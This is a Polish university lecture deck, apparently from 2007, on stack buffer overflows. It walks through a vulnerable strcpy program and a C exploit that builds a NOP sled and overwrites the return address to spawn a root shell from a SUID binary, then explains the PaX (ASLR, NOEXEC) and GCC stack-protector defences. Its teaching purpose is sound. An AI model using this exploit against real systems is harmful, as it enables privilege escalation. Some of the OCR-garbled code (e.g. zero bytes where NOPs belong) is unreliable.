<span id="page-0-0"></span>Błąd przepełnienia bufora

Błąd przepełnienia bufora M. Swiderski ´

Marcin Swiderski ´

MIMUW

2007

**ADD REPASS AND PROP** 

## O przepełnieniu ogólnie

Przepełnienie bufora może wystąpić, gdy zapisywanie do bufora (np. tablicy znaków) jest wykonywane bez sprawdzania, czy zapisywane dane mieszczą się w pamieci, przydzielonej danemu buforowi (np. nieroztropne korzystanie z funkcji strcpy jezyka C).

<span id="page-1-0"></span>Efektem przepełnienia może być zamazanie danych wykorzystywanych w dalszej czescie programu, co z ´ kolei może doprowadzić do zakończenia się programu błędem, b gdź co gorsza zwróceniem przez program błednego wyniku.

Bład przepełnienia bufora

M. Swiderski ´

**[Wprowadzenie](#page-1-0)** 

# Rekord aktywacji funkcji

```
void funkcja(char *napis, int dlugosc)
{
  char sakla;
  char bufor[10];
  strcpy(bufor, napis)
}
```
<span id="page-2-0"></span>

Bład przepełnienia bufora

M. Swiderski ´

## Co sie dzieje?

Działanie przedastawionej funkcji polega na kopiowaniu zawartości łańcucha napis do bufora bufor. W przypadku przepełnienia o co najmniej 11 bajtów zamazany zostanie adres powrotny. Gdy zostanie wykonana instrukcja ret sterowanie najprawdopodobniej wyjdzie poza obszar pamięci przydzielony programowi (wystąpi błąd ochrony pamieci).

**KOD KARA RED KED GRAN** 

Bład przepełnienia bufora

M. Swiderski ´

## Jak przepełnić bufor?

```
int main()
{
 char duzy_napis[256];
  int i;
  for (i = 0; i < 255; ++i)duzy_napis[i] = 'A';
 duzy_napis[255] = 0;funkcja(duzy napis, 256);
 return 0;
}
```
Bład przepełnienia bufora

M. Swiderski ´

[Przepełnienia stosowe](#page-2-0)

**KOD KARA RED KED GRAN** 

## Jak to wykorzystać?

Dzięki możliwości nadpisania adresu powrotnego funkcji jesteśmy w stanie przekierować sterowanie pod wybrany przez nas adres (np. adres bufora, który przepełnilismy), ´ pod którym znajduje się kod, który chcemy wykonać. Jeżeli atakujemy program SUID należący do root'a, nasz kod wykona się z prawami root'a.

Łańcuch wykorzystujący przepełnienie do wywołania konsoli :



**KOD KARA RED KED GRAN** 

Bład przepełnienia bufora

M. Swiderski ´

## Przykład ataku - ofiara (vuln.c)

```
int main(int argc, char *argv[])
{
  char buffer[500];
  strcpy(buffer, argv[1]);
  return 0;
}
```
Bład przepełnienia bufora

M. Swiderski ´

[Przepełnienia stosowe](#page-2-0)

**KORK ERKERK ADAM ADA** 

## Przykład ataku - shellcode (exploit.c)



Błąd przepełnienia bufora M. Swiderski ´

#### Przykład ataku - agresor(1) (exploit.c)

```
#define BUFFER_SIZE 600
#define NOP_TRAP_SIZE 200
```

```
unsigned long sp()
{
 __asm__("movl %esp, %eax");
}
int main(int argc, char *argv[])
{
  int i, offset;
  long esp, ret, *addr ptr;
  char *buffer, *ptr;
  offset = 40;
  esp = sp();ret = esp - offset;buffer = malloc(BUFFER SIZE):
```
Bład przepełnienia bufora

M. Swiderski ´

[Przepełnienia stosowe](#page-2-0)

**KORK ERKERK ADAM ADA** 

#### Przykład ataku - agresor(2) (exploit.c)

```
ptr = buffer;
addr ptr = (long *)ptr;for (i = 0; i < BUFFER_SIZE; ++i)
  *(addr{\text{-}ptr++}) = ret;for (i = 0; i < NOT\_TRAP\_SIZE; ++i)buffer[i] = '\x00';
ptr = buffer + NOP TRAP SIZE;for (i = 0; i < strlen(shellcode); ++i)
  *(ptr++) = shellcode[i];buffer[BUFFER SIZE - 1] = 0;
execl("./vuln", "vuln", buffer, 0);
free(buffer);
return 0;
                        KOD KARA RED KED GRAN
```
}

Bład przepełnienia bufora

M. Swiderski ´

# Co to jest? Co to robi?

PAX jest łatką na jądro linuksa, która ma na celu zabezpieczenie pamięci, w której wywoływany jest porgram.

Dwie podstawowe metody wykorzystane w PAX:

- **ASLR (Address Space Layout Randomization)**
- <span id="page-10-0"></span> $\triangleright$  NOEXEC

Bład przepełnienia bufora

M. Swiderski ´

[PAX](#page-10-0)

**KOD KARA RED KED GRAN** 

## ASLR

Randomizacja Układu Przestrzeni Pamięci polega na losowym przydziale pamięci poszczególnym segmentom programu (np. stos, dynamicznie linkowane biblioteki). Nie zapewnia to ochrony dostępu do tych segmentów, ale zmusza atakującego do zgadywania potrzebnych mu adresów, bądź użycia brute force'a. Zwieksza to prawdopodobieństwo wykrycia ataku.

Ten rodzaj zabezpieczenia jest wykorzystywany w systemie Windows Vista (każdy plik .EXE/.DLL może zostac załadowany do jednego z 256 adresów) oraz ´ Linux (od wersji 2.6.12) (stos programu może zostać umieszczony pod jednym z 524288 adresów).

Bład przepełnienia bufora

M. Swiderski ´

#### [PAX](#page-10-0)

## NOEXEC

Ten sposób ochrony polega na nadawaniu stronom pamięci, których zawartość nie powinna móc być wykonywana, prawa wyłącznie do odczytu/zapisu. Ochrona taka ma sens np. w przypadku stosu oraz sterty programu. Dzięki temu wcześniej zademonstrowany atak nie mógłby się odbyć, ponieważ shellcode znajdowałby się w pamięci bez prawa do wykonywania.

PAX implementuje:

- ► możliwość nadawania stronom pamięci prawa do wykonywania
- ► używanie przez jądro powyższej funkcjonalności
- $\blacktriangleright$  blokowanie praw stron pamieci

Bład przepełnienia bufora

M. Swiderski ´

[PAX](#page-10-0)

# Co to jest? Co to robi?

GCC stack-smashing protector jest rozszerzeniem GCC (GNU Compiler Collection), którego celem jest zabezpieczenie programów przed atakami wykorzystującymi przepełnienie bufora (na stosie).

Wykorzystane metody dla programów napisanych w C:

- $\triangleright$  automatyczne umieszczanie zabezpieczającego kodu w czasie kompilacji
- $\triangleright$  zmiana kolejności zmiennych, w celu zabezpieczenia wskaźników
- <span id="page-13-0"></span> $\blacktriangleright$  kopiowanie wskaźników, będących argumentami funkcji, w bezpieczne miejsce

Bład przepełnienia bufora

M. Swiderski ´

[GCC stack-smashing](#page-13-0) protector

# Kod zabezpieczający funkcję przed przepełnieniem

 $\blacktriangleright$  deklaracja zmiennych lokalnych

volatile int guard;

 $\blacktriangleright$  punkt wejgcia

guard = guard\_value;

<span id="page-14-0"></span> $\blacktriangleright$  punkt wyjacia

```
if (guard != guard_value) {
  /* zrzut do log'a */
 /* wyjscie z programu */
}
```
Bład przepełnienia bufora

M. Swiderski ´

[GCC stack-smashing](#page-13-0) protector